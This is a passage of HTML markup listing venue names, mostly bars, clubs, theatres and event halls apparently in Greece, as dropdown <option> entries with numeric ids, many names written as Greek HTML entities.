	<option value="61539">Selini Cafe-Bar</option>
	<option value="62497">Senses Pool Bar</option>
	<option value="62285">Senza (Basement)</option>
	<option value="62609">Sepia Art Cafe</option>
	<option value="60505">Seven Sins Club</option>
	<option value="61324">Shakespeare</option>
	<option value="63896">Shantom &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61402">Shark Bar</option>
	<option value="62052">Shark Club</option>
	<option value="61274">Shelter Bar</option>
	<option value="62608">Shelter Cafe-Bar</option>
	<option value="64041">Sherlock Bar</option>
	<option value="60860">Shimbas Beach Bar</option>
	<option value="60885">Shisha Club</option>
	<option value="61908">Sideradiko Summer</option>
	<option value="61803">Silly Wizards Pub</option>
	<option value="61423">Silver Dollar</option>
	<option value="60716">Silver Spurs</option>
	<option value="62338">Sirocco's 2</option>
	<option value="60567">Six D.O.G.S.</option>
	<option value="62230">Sixty Nine-Street Bar</option>
	<option value="61218">Sixx</option>
	<option value="62032">Skala Bar</option>
	<option value="62390">Skate Park &Mu;&alpha;&rho;&omicron;ύ&sigma;&iota;</option>
	<option value="60761">Sknipa Music Bar</option>
	<option value="62567">Skrow Theater</option>
	<option value="60515">Skull Bar</option>
	<option value="63028">Skyfall Bar</option>
	<option value="64066">Skyland</option>
	<option value="62179">Small Basement</option>
	<option value="60680">Small Cafe-Bruncherie</option>
	<option value="64206">Smut Athens</option>
	<option value="60814">Socialista</option>
	<option value="61173">Soho Club</option>
	<option value="61169">Sold Out Rock Cafe Bar</option>
	<option value="62399">Some Bizzare</option>
	<option value="61481">Sonic Boom</option>
	<option value="61980">Souita Art Cafe</option>
	<option value="63654">Soul Bar</option>
	<option value="63808">Soul Cafe Bar</option>
	<option value="60830">Soul Kitchen</option>
	<option value="64226">Soul Open Air</option>
	<option value="64219">Soul SKG</option>
	<option value="62249">Sound City</option>
	<option value="63850">Sound Garden</option>
	<option value="63678">Sousou the bar</option>
	<option value="62630">Space Under</option>
	<option value="63801">Spacelab</option>
	<option value="62623">Speak Easy</option>
	<option value="62722">Speira Bar</option>
	<option value="61451">Spell Music Hall</option>
	<option value="63102">Spinster</option>
	<option value="63413">Spitaki Cafe Bar</option>
	<option value="63602">Spiti Bar</option>
	<option value="61157">Spitimou Groundfloor</option>
	<option value="63033">Spollati Cafe Lounge Wine &amp; Cocktail Bar</option>
	<option value="63161">Sporaki Rock Bar</option>
	<option value="61516">Sporos Bar</option>
	<option value="63410">Sq.</option>
	<option value="60772">Stage</option>
	<option value="61148">Stage 25</option>
	<option value="61885">Stage By Night</option>
	<option value="63369">Stage Club</option>
	<option value="63566">Stage Ioannina</option>
	<option value="63668">Stage Ioannina</option>
	<option value="64027">Stage Live Downtown</option>
	<option value="61339">Stage Music Cafe</option>
	<option value="62284">Stage: Volume 1</option>
	<option value="62579">Stal2101</option>
	<option value="61412">Stand Bar</option>
	<option value="62441">Star Football Club</option>
	<option value="62764">Starbucks</option>
	<option value="63597">Stardust All Day Bar</option>
	<option value="61488">Starz Live</option>
	<option value="62801">Station Athens</option>
	<option value="62685">Steam Club</option>
	<option value="64207">Stelios Foundation Conference Hall</option>
	<option value="61152">Stone Bar</option>
	<option value="62461">Stone Cocktail Bar</option>
	<option value="61800">Stones Rock Bar</option>
	<option value="63576">Stones Rock Bar (&Lambda;&alpha;&delta;ά&delta;&iota;&kappa;&alpha;)</option>
	<option value="61203">Strasse</option>
	<option value="62993">Street 22</option>
	<option value="60592">Stroeja </option>
	<option value="64237">Studio 203</option>
	<option value="61368">Studio 46 by Mods</option>
	<option value="61416">Studio 54 (ex Club22)</option>
	<option value="64010">Studio Asomaton</option>
	<option value="63893">Studio &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Chi;&omicron;&rho;&omicron;ύ</option>
	<option value="62787">SUB Open Air Club</option>
	<option value="61296">Sui Generis</option>
	<option value="64272">Sunel Arena</option>
	<option value="61084">Sunset Cafe Bar</option>
	<option value="63802">Superfly Cafe</option>
	<option value="63656">Suzie Q Bar</option>
	<option value="61277">Sweet Lemon Cafe And Coctail Bar</option>
	<option value="62493">Swell Cafe Bar</option>
	<option value="60568">Swing Bar</option>
	<option value="63928">T.B.A.</option>
	<option value="64240">T62</option>
	<option value="62131">Tailor Made '&Mu;icro Roastery &amp; Cocktail Bar'</option>
	<option value="63432">Take Five Art Cafe</option>
	<option value="63580">Tall's Toy Bar</option>
	<option value="63284">Tao's Center</option>
	<option value="63093">Tapas Bar</option>
	<option value="62587">Tar Beer Restaurant</option>
	<option value="63515">Taratsa Open Bar</option>
	<option value="61766">Tatanka Coffee Bar</option>
	<option value="62108">Teatro Piccolo</option>
	<option value="61720">Teddy Boy</option>
	<option value="63635">Telescope Bar-Restaurant </option>
	<option value="61327">Tempo Pool Bar</option>
	<option value="61403">Tender Bar</option>
	<option value="61138">Terra Antiqua Art Cafe</option>
	<option value="60650">Terra Petra</option>
	<option value="63918">Terra Republic</option>
	<option value="60623">Terra Vibe Park </option>
	<option value="62866">Terraza Club</option>
	<option value="62549">Tesla Bar (Bios)</option>
	<option value="64103">T&eacute;ssera (&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;)</option>
	<option value="63075">Texas Rock Club</option>
	<option value="62028">Thalasea</option>
	<option value="63239">Thalassa</option>
	<option value="61001">Thalassa People's Stage</option>
	<option value="61540">The Apartment</option>
	<option value="62605">The Apartment Club</option>
	<option value="61740">The Bar</option>
	<option value="61775">The Bar (&Theta;ή&beta;&alpha;)</option>
	<option value="63007">The Bar - Coffee Drinks &amp; More</option>
	<option value="60729">The Bar by Enigma</option>
	<option value="62132">The Bar Project</option>
	<option value="60607">The Big Kahuna</option>
	<option value="61230">The Black Rose Bar</option>
	<option value="63534">The Blinders</option>
	<option value="63632">The Box</option>
	<option value="63449">The Clock Cafe-Bar</option>
	<option value="62956">The Crow Club</option>
	<option value="63447">The Dubliner</option>
	<option value="63005">The Dude Bar</option>
	<option value="64242">The Ellinikon Experience Park</option>
	<option value="63321">The Frogs</option>
	<option value="63951">The Garden</option>
	<option value="61351">The Gin Joint</option>
	<option value="61927">The Hall</option>
	<option value="61194">The Hive</option>
	<option value="63841">The Host</option>
	<option value="60687">The HUB Events</option>
	<option value="62156">The James Joyce</option>
	<option value="63610">The K2 Bar</option>
	<option value="63123">The Lab</option>
	<option value="63094">The Love Shake - Coffee Garden Bar</option>
	<option value="61688">The Mall Athens</option>
	<option value="64220">The Mansion</option>
	<option value="61656">The MET Hotel Rooftop</option>
	<option value="62780">The Monk</option>
	<option value="61553">The Party Bar</option>
	<option value="63063">The Passenger</option>
	<option value="63091">The Place - Made In Athens</option>
	<option value="63177">The Prince Brasserie</option>
	<option value="63095">The Real Rocknrolla</option>
	<option value="61285">The Residents Bar </option>
	<option value="64030">The Rockfellas</option>
	<option value="63149">The Sowl</option>
	<option value="62701">The Speakeasy</option>
	<option value="63579">The Sting Bar</option>
	<option value="61333">The Studio</option>
	<option value="63885">The Swing</option>
	<option value="62227">The Swing Lounge</option>
	<option value="63162">The Trap</option>
	<option value="61745">The Wall Music Bar</option>
	<option value="61424">The Wall Sport Climbing Center</option>
	<option value="63127">The Zoo Music Pub</option>
	<option value="60890">Thea Rock Bar</option>
	<option value="63476">Thea Thalassa The Bar</option>
	<option value="64216">Theatre Of The No</option>
	<option value="62058">Theatro</option>
	<option value="62700">Theatrovictoria</option>
	<option value="61480">Thesis Rock Cafe</option>
	<option value="61538">Thraki Pallas</option>
	<option value="60494">Tiki Athens</option>
	<option value="62267">Tin Pan Alley</option>
	<option value="60777">Tithora Rock Club</option>
	<option value="63742">To Meros Bar &amp; Live Stage</option>
	<option value="61401">Tokyo Bar</option>
	<option value="63346">Tokyo City Bar</option>
	<option value="61807">Toltec Bar</option>
	<option value="63000">TONY Music Warehouse</option>
	<option value="61130">Toy Cafe-Bar</option>
	<option value="61721">Tramp</option>
	<option value="62886">Tre Marie &Pi;&alpha;&nu;&omicron;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="63651">Tres Club</option>
	<option value="60797">Tribe Bar</option>
	<option value="61696">Tribeca</option>
	<option value="63812">Trii Art Hub</option>
	<option value="62718">Trokadero Cafe Music Bar</option>
	<option value="62658">Troubar</option>
	<option value="61103">Tό&xi;&omicron; &Pi;ύ&lambda;&eta;&sigmaf; &Chi;&Alpha;&Nu;&Theta;</option>
	<option value="61870">U Fleku</option>
	<option value="63691">Uberdooze</option>
	<option value="63470">Uberness</option>
	<option value="61779">Ultimo Piacere</option>
	<option value="61727">Ultra Viva Greco</option>
	<option value="63204">Umbrellas Beach Bar</option>
	<option value="63037">Under</option>
	<option value="60712">Underathens Association</option>
	<option value="63348">Underflow Record Store &amp; Art Gallery</option>
	<option value="63789">Underground Music Studios</option>
	<option value="63917">Underground Rock Night Club</option>
	<option value="61223">Unique Cafe-Bar</option>
	<option value="62095">Unique Cafeterians</option>
	<option value="64211">Universe Live Stage</option>
	<option value="61845">Unplugged</option>
	<option value="63786">Upper Brunch &amp; Bistro</option>
	<option value="63383">Urania Bar</option>
	<option value="60674">Use Bar</option>
	<option value="60649">V.I.P. @ Skyladiko</option>
	<option value="62229">Va.Ben.e</option>
	<option value="63540">Vagoni Cafe</option>
	<option value="61154">Valhalla</option>
	<option value="60922">Valley Club</option>
	<option value="60889">Vari Tennis Club</option>
	<option value="62473">Varka Beach Bar</option>
	<option value="61894">Vault Night Bar</option>
	<option value="61587">Vault Theatre Plus</option>
	<option value="61977">Veghera Club (Grand Resort Lagonissi)</option>
	<option value="62583">Vein Cheese &amp; Wine Bar</option>
	<option value="61900">Velum</option>
	<option value="63010">Velvet Room</option>
	<option value="62253">Vendetta Mini Cabaret</option>
	<option value="63590">Veniero Bar-Restaurant</option>
	<option value="61695">Venti Margaritas</option>
	<option value="62201">Veranda Bar-Club</option>
	<option value="63677">Veranda Seaside</option>
	<option value="60605">Versus Beach Bar</option>
	<option value="63903">Vertigo Music Bar</option>
	<option value="61551">Verve Bar</option>
	<option value="62556">Vibe Bar</option>
	<option value="60617">Vibe Loft</option>
	<option value="63463">Vida Bar</option>
	<option value="61964">Vikings Beerhaus</option>
	<option value="60912">Villa Mercedes</option>
	<option value="60509">Vinilion</option>
	<option value="60894">Vintage Bar</option>
	<option value="61500">Vinyl Microstore</option>
	<option value="61447">Vitamina Bar</option>
	<option value="63021">Vithos Coffee Bar</option>
	<option value="61414">Vogue Live Stage</option>
	<option value="63659">Voice Live Stage</option>
	<option value="60657">Void Dance Bar</option>
	<option value="63673">Vokal Cafe</option>
	<option value="60633">Volt Club</option>
	<option value="63795">Volta Bar</option>
	<option value="60635">Vox</option>
	<option value="62365">Vox Live</option>
	<option value="60745">Warehouse Stage (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;)</option>
	<option value="61568">Waterland</option>
	<option value="63772">Wave Athens</option>
	<option value="62749">West Endsoul</option>
	<option value="60892">West Island Club</option>
	<option value="63121">West Room</option>
	<option value="63752">Wet Stories</option>
	<option value="63409">White Monkey</option>
	<option value="61458">White Noise Music Place</option>
	<option value="62681">White Rabbit</option>
	<option value="63268">White Spoon</option>
	<option value="62584">Whole Note (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&lambda;&omicron;&sigmaf;)</option>
	<option value="61811">Wild Rose</option>
	<option value="62193">Wild Side</option>
	<option value="61953">Wish Cafe Bar</option>
	<option value="60915">Wizzard Rock Club</option>
	<option value="63405">Wyndham Grand Athens</option>
	<option value="64155">Wyndham Loutraki Poseidon Resort</option>
	<option value="62649">X-Battery Club</option>
	<option value="62214">Xana Zoo Kids Club</option>
	<option value="62996">Xanadu</option>
	<option value="62840">Xanadu Bar</option>
	<option value="62018">Xara Bar</option>
	<option value="62672">Xromata Cafe</option>
	<option value="62525">YaBanaki</option>
	<option value="62378">Yachting Cafe</option>
	<option value="62714">Yard Club</option>
	<option value="62889">Yaz Music Hall</option>
	<option value="63822">Yiamas Gastro Bar</option>
	<option value="61536">YK Roof Bar Restaurant (Elefsina Hotel)</option>
	<option value="60574">Yoga Bala</option>
	<option value="62057">Yolo</option>
	<option value="63844">Yolo Cafe Bar</option>
	<option value="62301">Yolo Club</option>
	<option value="62302">Yoo</option>
	<option value="63433">Yours Bar-Restaurant</option>
	<option value="63462">YoYo Music Lab</option>
	<option value="64116">Ypsilon </option>
	<option value="63418">YRIA Premium Bar</option>
	<option value="62231">Yuppi</option>
	<option value="61940">Zaf Cafe-Bar</option>
	<option value="64046">Zatopek Book Cafe</option>
	<option value="63725">Zaz</option>
	<option value="61928">Zazzium</option>
	<option value="61776">ZE.RO</option>
	<option value="64008">Zebra Bar</option>
	<option value="60715">Zebra Espresso Bistro &amp; Spirits</option>
	<option value="64177">Zed Athens</option>
	<option value="61883">Zeppelin</option>
	<option value="61804">Zero</option>
	<option value="63817">Zinglee</option>
	<option value="62555">Zoe Bistrot</option>
	<option value="64138">ZOETROPE Athens</option>
	<option value="63442">Zoo Bar Cafe</option>
	<option value="61433">Zp 87</option>
	<option value="62716">Zucca Lounge Bar</option>
	<option value="64208">&laquo;&Pi;&alpha;&tau;ά&rho;&iota;&raquo; &sigma;&tau;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&tau;&alpha;&xi;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="61407">&Alpha;' &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64051">&Alpha;' &Pi;&lambda;&alpha;&zeta; &Beta;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="60535">&Alpha;.&Beta;&Iota;.&Kappa;&Omega;</option>
	<option value="63264">&Alpha;.&Sigma;. &Mu;&alpha;&rho;&kappa;ό (&Alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Mu;&alpha;&rho;&kappa;ό)</option>
	<option value="63669">Ά&beta;&alpha;&tau;&omicron; Cafe Bar</option>
	<option value="62552">Ά&beta;&alpha;&tau;&omicron; Music Stage </option>
	<option value="61243">&Alpha;&beta;&beta;&alpha;&epsilon;ί&omicron;</option>
	<option value="62830">&Alpha;&gamma;. &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;έ&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61767">Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&sigmaf; Pub (Beer Stories)</option>
	<option value="60740">&Alpha;&gamma;&gamma;έ&lambda;&omega;&nu; &Beta;ή&mu;&alpha;</option>
	<option value="60773">&Alpha;&gamma;&gamma;&lambda;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;. &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60930">&Alpha;&gamma;ί&alpha; &Gamma;&alpha;&lambda;ή&nu;&eta;</option>
	<option value="62207">&Alpha;&gamma;ί&alpha; &Phi;&iota;ά&lambda;&eta;</option>
	<option value="61445">&Alpha;&gamma;&iota;&omicron;&rho;&epsilon;ί&tau;&iota;&kappa;&eta; &Pi;&alpha;&rho;ά&delta;&omicron;&sigma;&eta;</option>
	<option value="60927">Ά&gamma;&iota;&omicron;&sigmaf; &Beta;&lambda;ά&sigma;&iota;&omicron;&sigmaf;</option>
	<option value="61004">Ά&gamma;&iota;&omicron;&sigmaf; &Kappa;ή&rho;&upsilon;&kappa;&omicron;&sigmaf;</option>
	<option value="62859">&Alpha;&gamma;&kappa;ά&theta;&iota;&alpha; &Eta;&mu;&alpha;&theta;ί&alpha;&sigmaf;</option>
	<option value="62634">&Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="61968">&Alpha;&gamma;&rho;ί&nu;&iota;&omicron;</option>
	<option value="63401">&Alpha;&delta;&rho;&iota;&alpha;&nu;&omicron;ύ 100</option>
	<option value="62728">&Alpha;έ&nu;&alpha;&omicron; Music Stage</option>
	<option value="60796">&Alpha;&epsilon;&rho;&iota;&kappa;ό</option>
	<option value="63702">&Alpha;&epsilon;&rho;&iota;&kappa;ό (&Alpha;&lambda;&iota;&beta;έ&rho;&iota;)</option>
	<option value="63700">&Alpha;&epsilon;&rho;&iota;&kappa;ό Cafe</option>
	<option value="60794">&Alpha;&epsilon;&rho;&iota;&kappa;ό Lounge Cafe</option>
	<option value="61966">&Alpha;έ&rho;&iota;&nu;&omicron; Cafe Music Bar</option>
	<option value="61382">&Alpha;έ&rho;&iota;&nu;&omicron; Club</option>
	<option value="63665">&Alpha;&epsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61760">&Alpha;&theta;ή&nu;&alpha; 9.84 (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;)</option>
	<option value="61728">&Alpha;&Theta;&Eta;&Nu;&Alpha; Live</option>
	<option value="63584">&Alpha;&theta;&eta;&nu;ά Live</option>
	<option value="62976">&Alpha;&theta;&eta;&nu;&alpha;ϊ&delta;&alpha;</option>
	<option value="61316">&Alpha;&theta;&eta;&nu;&alpha;ί&iota;&sigma;&alpha; Live</option>
	<option value="62535">&Alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Kappa;ά&lambda;&beta;&omicron;&upsilon; - &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ό&kappa;&eta;</option>
	<option value="60758">&Alpha;&theta;&eta;&nu;ώ&nu; &Alpha;&rho;έ&nu;&alpha;</option>
	<option value="60901">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61630">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="60992">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&pi;&epsilon;&nu;&eta;&sigma;ί&omicron;&upsilon;</option>
	<option value="61594">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&epsilon;&rho;&alpha;&sigma;&omicron;ύ&lambda;&iota;&alpha;</option>
	<option value="62654">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Chi;.&Alpha;.&Nu;.&Theta;. &laquo;&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&raquo;</option>
	<option value="62454">&Alpha;ί&gamma;&iota;&nu;&alpha;</option>
	<option value="63360">&Alpha;ί&gamma;&lambda;&eta; Bar</option>
	<option value="60643">&Alpha;ί&gamma;&lambda;&eta; Lobby</option>
	<option value="63436">&Alpha;ί&gamma;&lambda;&eta; Veso Mare</option>
	<option value="62980">&Alpha;ί&gamma;&lambda;&eta; &Gamma;&epsilon;&nu;ί &Chi;&alpha;&mu;ά&mu;</option>
	<option value="60819">&Alpha;ί&gamma;&lambda;&eta; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63829">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&epsilon;&xi;&iota;ώ&sigma;&epsilon;&omega;&nu; '&Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&rho;ί&alpha;'</option>
	<option value="62208">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. '&Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;'</option>
	<option value="62126">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. (&Pi;&rho;ώ&eta;&nu; &Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;)</option>
	<option value="62595">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62314">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&lambda;&epsilon;&iota;ά&delta;&epsilon;&sigmaf;</option>
	<option value="62209">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Lambda;&omicron;&gamma;&omicron;&tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62349">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;.&Omicron;.&Theta;. &Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;</option>
	<option value="61921">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;&upsilon;&theta;&eta;&rho;&alpha;ϊ&kappa;&omicron;ύ &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61372">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="63615">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &tau;&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62217">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;&iota;&lambda;. &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60786">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="61164">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;.&Pi;.&Theta;.</option>
	<option value="62238">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;&epsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Theta;&epsilon;&sigma;/&nu;ί</option>
	<option value="61541">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Pi;&alpha;&nu;&tau;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon;</option>
	<option value="62997">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62814">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf; &Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="61893">&Alpha;ί&theta;&rho;&iota;&omicron; Bar</option>
	<option value="62528">&Alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&alpha;&lambda;ί&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63323">&Alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="63479">&Alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="61957">&Alpha;ί&theta;&rho;&iota;&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63213">&Alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;ό &Delta;ά&sigma;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61170">&Alpha;&iota;&sigma;ώ&pi;&omicron;&upsilon; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="63790">&Alpha;ί&tau;&iota;&omicron;&nu; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63975">&Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="61532">&Alpha;&kappa;&rho;&omicron;&beta;ά&tau;&eta;&sigmaf;</option>
	<option value="60771">&Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota; Club Restaurant</option>
	<option value="63931">&Alpha;&kappa;&tau;ή &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="60627">&Alpha;&kappa;&tau;ή &Delta;&upsilon;&mu;&alpha;ί&omega;&nu; </option>
	<option value="62950">&Alpha;&kappa;&tau;ή &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="63755">&Alpha;&kappa;&tau;ή &Kappa;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62198">&Alpha;&kappa;&tau;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;</option>
	<option value="62673">&Alpha;&lambda;&alpha;&lambda;&omicron;ύ&mu; Play-Cafe</option>
	<option value="61831">&Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&omicron; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Mu;έ&lambda;&alpha;&theta;&rho;&omicron; (Palais De Sport)</option>
	<option value="61022">&Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62264">&Alpha;&lambda;&iota;&delta;&rho;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63240">&Alpha;&lambda;&iota;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;, &Pi;&alpha;&chi;&iota;ά Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="62368">Ά&lambda;&iota;&kappa;&omicron;</option>
	<option value="62796">&Alpha;&lambda;&kappa;&upsilon;&omicron;&nu;ί&sigmaf; New Star Art Cinema</option>
	<option value="61729">Ά&lambda;&lambda;&eta; Ό&chi;&theta;&eta;</option>
	<option value="63834">&Alpha;&lambda;&omicron;&gamma;ό&kappa;&rho;&iota;&tau;&omicron; Bistrot</option>
	<option value="64133">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61576">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ά</option>
	<option value="63997">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&alpha;&rho;&beta;&alpha;&rho;έ&sigma;&omicron;&upsilon;</option>
